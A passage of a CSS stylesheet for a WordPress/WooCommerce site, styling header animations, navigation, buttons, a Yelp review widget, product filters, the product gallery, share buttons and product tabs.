	0% {

		opacity: 0;

		transform: translateY(-100%)

	}

	10% {

		opacity: 1;

		transform: translateY(-100%)

	}

	100% {

		opacity: 1;

		transform: translateY(0)

	}

}



@keyframes slide-out-anim-boxed {

	0% {

		opacity: 1;

		transform: translate3d(-50%, 0, 0)

	}

	30% {

		opacity: 1;

		transform: translate3d(-50%, -50%, 0)

	}

	100% {

		opacity: 0;

		transform: translate3d(-50%, -100%, 0)

	}

}



@keyframes slide-in-anim-boxed {

	0% {

		opacity: 0;

		transform: translate3d(-50%, -100%, 0)

	}

	10% {

		opacity: 1;

		transform: translate3d(-50%, -100%, 0)

	}

	100% {

		opacity: 1;

		transform: translate3d(-50%, 0, 0)

	}

}



body.admin-bar #phantom {

	top: 32px!important

}



#phantom.inline-header.center .main-nav,

#phantom:not(.split-header) .main-nav {

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



#phantom.classic-header.justify .main-nav,

#phantom.inline-header.justify .main-nav,

#phantom.split-header.justify .main-nav {

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



#phantom .with-logo .main-nav {

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	-ms-flex-pack: end

}



#phantom.inline-header.left .main-nav {

	-ms-justify-content: flex-start;

	justify-content: flex-start;

	-ms-flex-pack: start

}



.widget-box .mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.phantom-logo-off .show-phantom .branding {

	display: none;

	visibility: hidden

}



.phantom-custom-logo-on .hide-phantom.classic-header .branding .phantom-top-line-logo,

.phantom-custom-logo-on .masthead:not(#phantom) .phantom-top-line-logo,

.phantom-custom-logo-on .show-phantom.classic-header .branding>a:not(.phantom-top-line-logo),

.phantom-custom-logo-on .show-phantom.classic-header .branding>img:not(.phantom-top-line-logo) {

	opacity: 0;

	visibility: hidden

}



.phantom-custom-logo-on .masthead:not(#phantom) .phantom-top-line-logo {

	position: absolute

}



.phantom-custom-logo-on .hide-phantom.masthead:not(.classic-header):not(.side-header) .branding .phantom-top-line-logo,

.phantom-custom-logo-on .show-phantom.masthead:not(.classic-header):not(.side-header) .branding>a:not(.phantom-top-line-logo),

.phantom-custom-logo-on .show-phantom.masthead:not(.classic-header):not(.side-header) .branding>img:not(.phantom-top-line-logo) {

	opacity: 0;

	display: none

}



.responsive-off .dt-mobile-header,

.responsive-off .dt-mobile-menu-icon,

.responsive-off .masthead .mobile-header-bar,

.responsive-off .mobile-header-space,

.responsive-off.transparent .header-space {

	display: none

}



.footer {

	padding: 0

}



.footer.full-width-line.empty-footer {

	border: none

}



#bottom-bar.full-width-line .wf-container-bottom,

#bottom-bar.solid-bg .wf-container-bottom,

.empty-footer.solid-bg #bottom-bar.full-width-line,

.empty-footer.solid-bg .wf-container-bottom,

.footer.full-width-line .wf-container-footer,

.footer.solid-bg .wf-container-footer {

	border-top: none

}



.wf-container-footer {

	padding-top: 50px

}



.footer .widget {

	box-sizing: border-box

}



.wpb_single_image .vc_box_border.vc_box_border_grey,

.wpb_single_image .vc_box_border_circle.vc_box_border_grey {

	background-color: #ebebeb

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.vc_single_image-wrapper.vc_box_border_circle.vc_box_border_grey {

	padding: 6px

}



.vc_btn3-container.vc_btn3-center {

	text-align: center

}



.vc_btn3-container {

	display: block;

	margin-bottom: 0;

	max-width: 100%

}



a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-blue {

	display: flex;

	vertical-align: middle;

	align-items: center;

	align-content: center;

	flex-direction: column;

	padding-left: 5px;

	padding-right: 5px;

	text-align: center;

	font-size: 11px

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active {

	color: #f2f2f2;

	border-color: #3558c8;

	background-color: #3558c8

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern {

	color: #fff;

	border-color: #5472d2;

	background-color: #5472d2

}



.vc_general.vc_btn3:focus,

.vc_general.vc_btn3:hover {

	border: 1px solid transparent;

	text-decoration: none;

	color: #4868cf

}



.vc_general.vc_btn3.active,

.vc_general.vc_btn3:active,

.vc_general.vc_btn3:focus {

	outline: 0

}

.vc_btn3.vc_btn3-size-md {

	padding-top: 14px;

	padding-bottom: 14px

}



.vc_btn3.vc_btn3-shape-rounded {

	border-radius: 5px

}



.vc_btn3.vc_btn3-style-modern {

	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: -o-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: linear-gradient(to bottom, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-repeat: repeat-x

}



.vc_general.vc_btn3 {

	margin-bottom: 0;

	cursor: pointer;

	border: 1px solid transparent;

	box-sizing: border-box;

	word-wrap: break-word;

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	text-decoration: none;

	position: relative;

	top: 0;

	-webkit-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

	line-height: normal;

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none

}



.customCheck {

	font-size: 20px;

	color: #5dce35;

	padding-right: 5px;

	padding-left: 5px

}



.vc_row.wpb_row.vc_row-fluid.vc_custom_1471297632374.vc_row-has-fill.vc_row-o-equal-height.vc_row-o-content-middle.vc_row-flex {

	margin-top: 40px

}



.scroll-top.on {

	right: 10px;

	opacity: 1;

	z-index: 109

}



.vc_col-sm-2 {

	width: 16.666667%

}



.upb_bg_overlay,

.upb_bg_overlay_pattern {

	color: inherit;

	position: absolute;

	width: 100%;

	height: 100%!important;

	left: 0;

	top: 0

}



.upb_row_bg {

	position: absolute;

	width: 100%;

	height: 100%;

	background-position: center center;

	top: 0;

	bottom: 0;

	right: 0;

	left: 0;

	z-index: 0

}



.upb_row_bg,

.upb_video-bg {

	overflow: hidden

}



.description-under-image .post .entry-title a:hover,

.project-list-content .entry-title a:hover {

	color: #28a7fb

}



a.alignnone.layzr-bg {

	margin-bottom: 0!important

}



.page-title.solid-bg {

	background-color: #34a6f7;

	display:none !important;

}



.page-title {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.page-title {

	-ms-grid-column: 1;

	-ms-grid-row: 3;

	grid-area: title

}



.page-title>.wf-wrap {

	width: 1250px

}



.page-title .wf-wrap {

	min-height: 100px;

	padding-top: 0;

	padding-bottom: 0

}



.title-left>.wf-wrap,

.title-right>.wf-wrap {

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between

}



.page-title>.wf-wrap {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	box-sizing: border-box

}



.page-title .wf-wrap {

	position: relative

}



.wf-wrap {

	max-width: 100%;

	padding: 0 44px;

	margin: 0 auto

}



.page-title-head {

	max-width: 100%

}



#page .page-title .entry-title,

.page-title h1,

.page-title h1 *,

.page-title h1 a:hover {

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #fff;

	text-transform: uppercase

}



.page-title h1,

.page-title h2 {

	margin: 0

}



div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html {

	padding: 0 24px 24px 29px!important

}



.menu-item.show-mega-menu-content .dt-mega-menu-wrap>.sub-nav {

	visibility: visible;

	opacity: 1;
	max-width: min-content;

}



.main-nav .sub-nav>li.dt-mega-parent.current-menu-item>a .menu-text {

	color: #28a7fb

}



.paginator {

	position: relative;

	margin: 30px 0 0;

	z-index: 10;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	margin-top: 40px;
	    float: left;
    margin: 15px auto !important;
    width: 100% !important;

}



.woocommerce-pagination {

	line-height: 1;

	font-size: 1em;

	font-weight: 400

}



.woocommerce-pagination {

	text-align: center

}



.paginator:not(.paginator-more-button) a.nav-next,

.paginator:not(.paginator-more-button) a.nav-prev,

.paginator:not(.paginator-more-button) span.nav-next,

.paginator:not(.paginator-more-button) span.nav-prev {

	padding: 0;

	font-size: 14px;

	line-height: 1;

	transition: transform .3s ease;

	transform: translateX(0)

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.fa-arrow-left:before {

	content: "\f060"

}



.paginator:not(.paginator-more-button) a {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.paginator:not(.paginator-more-button) a.act:after,

.paginator:not(.paginator-more-button) a:hover:after,

.paginator:not(.paginator-more-button) span.act:after,

.paginator:not(.paginator-more-button) span:hover:after {

	opacity: 1

}



.paginator:not(.paginator-more-button) a:after {

	background: #28a7fb

}



.paginator:not(.paginator-more-button) a:after,

.paginator:not(.paginator-more-button) span:after {

	position: absolute;

	left: 0;

	bottom: -2px;

	width: 100%;

	height: 2px;

	content: "";

	opacity: 0;

	transition: opacity .3s ease

}



.fa-arrow-right:before {

	content: "\f061"

}



.top-header .main-nav.level-arrows-on>li.has-children.act>a .menu-text:after {

	color: #28a7fb

}



#main:not(.sidebar-none) .wf-container-main {

	display: -ms-grid;

	/*display: inline-grid;*/

	grid-column-gap: 50px

}



.sidebar-right .wf-container-main {

	-ms-grid-columns: calc(100% - 350px - 25px) 50px calc(350px - 25px);

	grid-template-columns: calc(100% - 350px - 25px) calc(350px - 25px)

}



.sidebar-right .wf-container-main {

	grid-template-areas: "content sidebar"

}



.textwidget input {

	width: 100%

}



.sidebar .widget-divider-off .widget,

.sidebar-content.widget-divider-off .widget,

.solid-bg.sidebar-content .widget {

	border-top: none

}



.sidebar .widget,

.sidebar-content .widget {

	border-top: 1px solid rgba(173, 176, 182, .3);

	color: #898989;

	font-size: 14px;

	line-height: 28px;

	padding-top: 25px;

	padding-bottom: 25px

}



.sidebar .widget,

.sidebar-content .widget {

	padding: 0;

	margin-bottom: -10px

}



section#text-3 {

	padding-bottom: 25px

}



section#woocommerce_products-2 {

	padding-top: 25px;

	padding-bottom: 25px

}



.product_list_widget img,

.woocommerce .wf-cell .product_list_widget img {

	float: left;

	width: 60px;

	height: auto;

	/*margin: 5px 20px 5px 0*/

}



ul.cart_list li a,

ul.product_list_widget li a {

	/*display: block;*/

	text-decoration: none;

	font-size: 14px;

	line-height: 28px

}



.product_list_widget,

.woocommerce-review-link {

	font-size: 13px;

	line-height: 26px

}



ul.cart_list li,

ul.product_list_widget li {

	position: relative;
    display: block;
    overflow: hidden;
    padding: 0px 0 0;
    box-shadow: 1px 2px 5px 1px #dddddd;
    margin: 10px 0px;

}



ul.cart_list li:first-child,

ul.product_list_widget li:first-child {

	/*padding: 0*/

}



.wpac {

	font-size: 14px!important;

	line-height: 20px!important;

	direction: ltr!important;

	text-align: left!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;

	color: #333!important;

	font-style: normal!important;

	font-weight: 400!important;

	text-decoration: none!important;

	list-style-type: disc!important

}



.wpac,

.wpac address,

.wpac caption,

.wpac dd,

.wpac div,

.wpac dt,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac ol,

.wpac p,

.wpac pre,

.wpac select,

.wpac ul {

	display: block

}



.wpac,

.wpac a,

.wpac address,

.wpac b,

.wpac big,

.wpac caption,

.wpac code,

.wpac dd,

.wpac div,

.wpac dt,

.wpac em,

.wpac font,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac i,

.wpac img,

.wpac input,

.wpac label,

.wpac li,

.wpac object,

.wpac ol,

.wpac p,

.wpac pre,

.wpac q,

.wpac s,

.wpac select,

.wpac small,

.wpac span,

.wpac strong,

.wpac sub,

.wpac table,

.wpac tbody,

.wpac td,

.wpac tr,

.wpac tt,

.wpac ul,

.wpac var {

	background-attachment: scroll!important;

	background-color: transparent!important;

	background-image: none!important;

	background-position: 0 0!important;

	background-repeat: repeat!important;

	border-color: #000!important;

	border-color: currentColor!important;

	border-radius: 0!important;

	border-style: none!important;

	border-width: medium!important;

	bottom: auto!important;

	clear: none!important;

	clip: auto!important;

	color: inherit!important;

	counter-increment: none!important;

	counter-reset: none!important;

	cursor: auto!important;

	direction: inherit!important;

	display: inline;

	float: none!important;

	font-family: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	font-variant: normal!important;

	font-weight: inherit!important;

	height: auto;

	left: auto!important;

	letter-spacing: normal!important;

	line-height: inherit!important;

	list-style-type: inherit!important;

	list-style-position: outside!important;

	list-style-image: none!important;

	margin: 0!important;

	max-height: none!important;

	max-width: none!important;

	min-height: 0!important;

	min-width: 0!important;

	opacity: 1;

	outline: invert none medium!important;

	overflow: visible!important;

	padding: 0!important;

	position: static!important;

	quotes: "" ""!important;

	right: auto!important;

	table-layout: auto!important;

	text-align: inherit!important;

	text-decoration: inherit!important;

	text-indent: 0!important;

	text-transform: none!important;

	top: auto!important;

	unicode-bidi: normal!important;

	vertical-align: baseline!important;

	visibility: inherit!important;

	white-space: normal!important;

	width: auto!important;

	word-spacing: normal!important;

	z-index: auto!important;

	-moz-border-radius: 0!important;

	-webkit-border-radius: 0!important;

	-moz-box-sizing: border-box!important;

	-webkit-box-sizing: border-box!important;

	box-sizing: border-box!important;

	text-shadow: none!important;

	-webkit-transition: none!important;

	transition: none!important;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}



.wp-yrw .wp-yelp-left {

	display: table-cell!important;

	padding-right: 10px!important;

	vertical-align: top!important

}



.wp-yrw .wp-yelp-left img {

	border: none!important;

	float: left!important;

	height: 50px!important;

	width: 50px!important;

	margin-right: 5px!important;

	border-radius: 50%!important;

	box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24)!important

}



.wp-yrw .wp-yelp-right {

	display: table-cell!important;

	vertical-align: top!important;

	width: 10000px!important

}



.wp-yrw .wp-yelp-name {

	color: #000!important;

	font-size: 100%!important;

	font-weight: 700!important;

	margin: 0 0 2px!important;

	padding-right: 6px!important;

	text-decoration: none!important

}



.wpac a,

.wpac a *,

.wpac input[type=checkbox],

.wpac input[type=radio],

.wpac input[type=submit],

.wpac select {

	cursor: pointer!important

}



.wp-yrw .wp-yelp-rating {

	color: #d32323!important;

	font-size: 20px!important;

	margin: 0 6px 0 0!important;

	vertical-align: middle!important

}



.wp-yrw .wp-stars svg {

	width: 100px;

	height: 20px

}



svg:not(:root) {

	overflow: hidden

}



.wpac svg {

	vertical-align: middle!important;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.yrw-rating {

	fill: url(#yrw-rating-gradient-0)

}



.yrw-rating-50 .yrw-stars-1f,

.yrw-rating-50 .yrw-stars-2f,

.yrw-rating-50 .yrw-stars-3f,

.yrw-rating-50 .yrw-stars-4f,

.yrw-rating-50 .yrw-stars-5f {

	fill: url(#yrw-rating-gradient-5)

}



.wp-yrw .wp-yelp-powered {

	color: #999!important;

	margin: 6px 0 0!important

}



.wp-yrw .wp-yelp-logo img {

	width: 60px!important

}



.wpac img {

	border: 0!important

}



.wp-yelp-list div {

	display: block;

	line-height: 20px!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important

}



.wp-yrw a.wp-yelp-name {

	color: #427fed!important;

	text-decoration: none!important

}



.yrw-rating-10 .yrw-stars-0h,

.yrw-rating-15 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-1h,

.yrw-rating-25 .yrw-stars-0h,

.yrw-rating-25 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-0h,

.yrw-rating-30 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-2h,

.yrw-rating-35 .yrw-stars-0h,

.yrw-rating-35 .yrw-stars-1h,

.yrw-rating-35 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-0h,

.yrw-rating-40 .yrw-stars-1h,

.yrw-rating-40 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-3h,

.yrw-rating-45 .yrw-stars-0h,

.yrw-rating-45 .yrw-stars-1h,

.yrw-rating-45 .yrw-stars-2h,

.yrw-rating-45 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-0h,

.yrw-rating-50 .yrw-stars-1h,

.yrw-rating-50 .yrw-stars-2h,

.yrw-rating-50 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-4h {

	display: none

}



.left-icon .aio-icon-left {

	display: table-cell;

	vertical-align: top

}



.aio-icon-header+.aio-icon-description {

	margin-top: 10px

}



.aio-icon-box.left-icon {

	display: inline-block

}



.left-icon .aio-icon-left .aio-icon,

.left-icon .aio-icon-left .aio-icon-img {

	margin-right: 15px

}



.aio-icon.none {

	display: inline-block;

	font-size: 32px;

	height: 1em;

	width: 1em;

	text-align: center;

	line-height: 1em

}



.woof_price2_search_container {

	display: none

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-container {

	min-width: 110px;

	position: relative;

	display: inline-block;

	vertical-align: middle;

	font-size: 13px;

	zoom: 1;

	-webkit-user-select: none;

	-moz-user-select: none;

	user-select: none

}



.chosen-container {

	margin-bottom: 3px

}



.chosen-container-single .chosen-single {

	position: relative;

	display: block;

	overflow: hidden;

	padding: 0 0 0 8px;

	height: 23px;

	border: 1px solid #aaa;

	border-radius: 5px;

	background-color: #fff;

	background: -webkit-gradient(linear, 50% 0, 50% 100%, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), color-stop(100%, #f4f4f4));

	background: -webkit-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -moz-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -o-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background-clip: padding-box;

	box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, .1);

	color: #444;

	text-decoration: none;

	white-space: nowrap;

	line-height: 24px

}



.chosen-container-single .chosen-single {

	height: 27px!important;

	line-height: 25px!important

}



.chosen-container a {

	cursor: pointer

}



a.chosen-single {

	text-decoration: none!important

}



.chosen-container-single .chosen-single span {

	display: block;

	overflow: hidden;

	margin-right: 26px;

	text-overflow: ellipsis;

	white-space: nowrap

}



.chosen-container-single .chosen-single span {

	font-size: 15px

}



.chosen-container-single .chosen-single div {

	position: absolute;

	top: 0;

	right: 0;

	display: block;

	width: 18px;

	height: 100%

}



.chosen-container-single .chosen-drop {

	margin-top: -1px;

	border-radius: 0 0 4px 4px;

	background-clip: padding-box

}



.chosen-container .chosen-drop {

	position: absolute;

	top: 85%;

	left: -9999px;

	z-index: 1010;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	width: 99.3%;

	border: 1px solid #aaa;

	border-top: 0;

	background: #fff;

	box-shadow: 0 4px 5px rgba(0, 0, 0, .15)

}



.woof .chosen-drop {

	z-index: 10001!important

}



.chosen-container-single .chosen-search {

	position: relative;

	z-index: 1010;

	margin: 0;

	padding: 3px 4px;

	white-space: nowrap

}



.chosen-container-single .chosen-search input[type=text] {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	margin: 1px 0;

	padding: 4px 20px 4px 5px;

	width: 100%;

	height: auto;

	outline: 0;

	border: 1px solid #aaa;

	background: #fff url(chosen-sprite.png) no-repeat 100% -20px;

	background: url(chosen-sprite.png) no-repeat 100% -20px;

	font-size: 1em;

	font-family: sans-serif;

	line-height: normal;

	border-radius: 0

}



.chosen-container .chosen-results {

	position: relative;

	overflow-x: hidden;

	overflow-y: auto;

	margin: 0 4px 4px 0;

	padding: 0 0 0 4px;

	max-height: 240px;

	-webkit-overflow-scrolling: touch

}



.woof_container {

	padding-bottom: 0!important;

	margin-bottom: 0!important

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-with-drop .chosen-drop {

	left: 0

}



.switcher-wrap {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	margin-bottom: 40px

}



.switcher-wrap>* {

	margin-bottom: 10px

}



button.button.woof_reset_search_form {

	background: #34a6f7;

	color: #fff;

	margin-left: 4px

}



.woof_products_top_panel {

	display: none

}



.woocommerce div.product div.images.woocommerce-product-gallery {

	position: relative;
	
}



.product div.images {
/*float: none !important;*/
	width: 50%;
	/*margin: 10px auto;*/
	/*margin-right: 50px*/

}



.product div.images,

.product div.summary {

	float: left;

	margin-bottom: 30px;

	box-sizing: border-box;
	position: relative;

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger {

	position: absolute;

	top: 10px;

	right: 10px;

	font-size: 2em;

	z-index: 9;

	width: 36px;

	height: 36px;

	background: rgba(0, 0, 0, .8);

	text-indent: -9999px;

	border-radius: 100%;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {

	content: "";

	display: block;

	width: 10px;

	height: 10px;

	border: 2px solid #fff;

	border-radius: 100%;

	position: absolute;

	top: 9px;

	left: 9px;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {

	content: "";

	display: block;

	width: 2px;

	height: 8px;

	background: #fff;

	border-radius: 6px;

	position: absolute;

	top: 19px;

	left: 22px;

	transform: rotate(-45deg);

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {

	transition: all cubic-bezier(.795, -.035, 0, 1) .5s

}



.woocommerce div.product div.images img {

	display: block;

	width: 100%;

	height: auto;

	box-shadow: none

}



.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {

	width: 25%;

	display: inline-block

}



.woocommerce div.product div.images .flex-control-thumbs li {

	width: 25%;

	float: left;

	padding: 10px 5px 0 5px;

	box-sizing: border-box;

	list-style: none

}



.woocommerce div.product div.summary {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.product div.summary {

	width: calc(100% - 50% - 50px)

}



.woocommerce div.product div.summary h1 {

	margin-bottom: 30px

}



body.hide-product-title .summary>.product_title {

	display: none

}



.woocommerce div.product div.summary>.price {

	position: relative;

	padding-bottom: 15px;

	margin-bottom: 35px;
	display: none !important;

}



.product .summary.entry-summary .price,

.product-category .woocom-list-content>a h3 {

	font: bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



/*.woocommerce div.product div.summary>.price:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}*/



div.product div.summary .price:after {

	background-color: #28a7fb

}



.product_meta {

	clear: both;

	margin-bottom: 30px;
margin: 0px 25px 5px;

}



.product_meta .posted_in {

	position: relative;

	margin: 0 6px 5px 0;

	padding: 0 9px 0 0

}
.product_meta .posted_in a{
    color:#555;
}


.product_meta .posted_in,

.product_meta .sku_wrapper {

	display: inline-block
	color: #333;
    font-size: 14px;

}



.product_meta>span {

	display: block;
	margin-bottom: 5px;
	line-height: 26px;
	color: #555 !important;
    font-size: 16px!important;

}



.product_meta>span,

.product_meta>span a,

.stars a,

.variations label,

.widget_shopping_cart_content dt,

.widget_shopping_cart_content strong,

.woocommerce-review-link,

.woocommerce-review-link *,

.woocommerce-review-link:hover,

.woocommerce-tabs li>a {

	color: #adb0b6

}



.product_meta .posted_in a,

.product_meta .sku_wrapper a {

	text-decoration: none

}



.product .product_meta .posted_in:after {

	background-color: #adb0b6

}



.product_meta .posted_in:after {

	position: absolute;

	right: 0;

	top: 50%;

	transform: translateY(-50%);

	width: 3px;

	height: 3px;

	content: "";

	border-radius: 50%

}



.woocommerce div.product div.summary>:last-child {

	margin-bottom: 0

}



.single.single-product .single-share-box {

	padding-top: 5px;

	margin-bottom: 30px

}



.single .single-share-box:last-child {

	margin-bottom: 0

}



.single .single-share-box {

	margin: 5px 30px;

}



.single-share-box {

	position: relative;
left: -83%;
    top: -130px;
}



.single-product .share-link-description {

	text-align: left

}



.btn-project-link,

.btn-project-link:hover,

.share-button.entry-share,

.share-link-description {

	color: #252525

}



.share-link-description {

	font-size: 14px;

	line-height: 28px

}



.share-link-description {

	display: block;

	margin-bottom: 10px;

	font-weight: 700;

	text-align: center

}



.single-product .single-share-box .share-buttons {

	-ms-flex-pack: flex-start;

	-ms-justify-content: flex-start;

	justify-content: flex-start

}



.single-share-box:not(.show-on-hover) .share-buttons {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.single-share-box .share-buttons {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	line-height: 0

}



.single-share-box .share-buttons a.twitter {

	border-color: rgba(42, 190, 235, .3);

	color: #2abeeb

}



.single-share-box .share-buttons a {

	display: inline-block;

	width: 50px;

	height: 30px;

	min-width: 50px;

	min-height: 30px;

	margin: 0 4px 4px 0;

	border: 1px solid;

	text-transform: none;

	font-size: 16px;

	line-height: 30px;

	text-decoration: none;

	text-align: center;

	transition: border-color .2s ease;

	box-sizing: border-box

}



.single-share-box .share-buttons a.twitter:before {

	content: "\f099"

}



.single-share-box .share-buttons a:before {

	font-family: "Font Awesome 5 Brands";

	speak: none;

	font-style: normal;

	font-weight: 400;

	font-variant: normal

}



:not(.show-on-hover).single-share-box .share-buttons a .social-text {

	display: none

}



.single-share-box .share-buttons a.pinterest {

	border-color: rgba(207, 40, 52, .3);

	color: #cf2834

}



.single-share-box .share-buttons a.pinterest:before {

	content: "\f0d2"

}



.single-share-box .share-buttons a.linkedin:before {

	content: "\f0e1"

}



.single-share-box .share-buttons a.linkedin {

	border-color: rgba(0, 123, 199, .3);

	color: #007bc7

}



.single-share-box .share-buttons a.whatsapp {

	border-color: rgba(54, 183, 77, .3);

	color: #36b74d

}



.single-share-box .share-buttons a.whatsapp:before {

	content: "\f232"

}



.single-share-box .share-buttons a.facebook:before {

	content: "\f39e"

}



.single-share-box .share-buttons a.facebook {

	border-color: rgba(76, 105, 199, .3);

	color: #4c69c7

}



.woocommerce-tabs {

	padding-top: 10px;
    clear: both;
    max-width: 50%;
}



.woocommerce-tabs .tabs {

	position: relative;

	overflow: hidden;

	margin: 0 0 10px 0

}



merce-tabs .tabs:after {

	position: absolute;

	left: 0;

	top: 0;

	height: 1px;

	width: 100%;

	content: "";

	background: rgba(173, 176, 182, .3)

}



.woocommerce-tabs .tabs li:first-child {

	margin-left: 0

}



.woocommerce-tabs .tabs li {

	position: relative;

	float: left;

	padding-top: 20px;

	margin-left: 40px;

	list-style: none

}



.woocommerce-tabs .tabs li.active:after {

	background-color: #28a7fb

}



.woocommerce-tabs .tabs li:after {

	position: absolute;

	top: 0;

	left: 0;

	height: 3px;

	width: 100%;

	content: ""

}



.woocommerce-tabs .tabs li>a {

	text-decoration: none;

	text-transform: uppercase;

	font-weight: 700;

	font-size: 14px;

	line-height: 28px

}



.single .woocommerce-tabs .entry-content {

	margin-bottom: 0

}



.woocommerce-tabs #tab-additional_information>h2:first-child,

.woocommerce-tabs #tab-description>h2:first-child {

	display: none

}



.related.products>h2,

.woocommerce-tabs .panel>h2,

.woocommerce>h2 {

	margin-bottom: 20px

}



.related.products>h2,

.woocommerce-tabs .panel>h2 {

	font: bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.woocommerce-tabs .shop_attributes {

	padding: 20px 30px;

	border-collapse: separate;

	border: none

}



.shop_attributes {

	background-color: #f4f4f4;

	border-radius: 0

}



.woocommerce-tabs .shop_attributes tr:first-of-type td,

.woocommerce-tabs .shop_attributes tr:first-of-type th {

	border: none

}



.shop_attributes td p {

	margin-bottom: 0

}



td.woocommerce-product-attributes-item__value {

	border-top: 1px solid rgba(173, 176, 182, .3)

}



.product .related.products {

	padding-top: 5px;

	margin-top: 5px;

	border-top: 1px solid;

	clear: both;
	border: none !important;
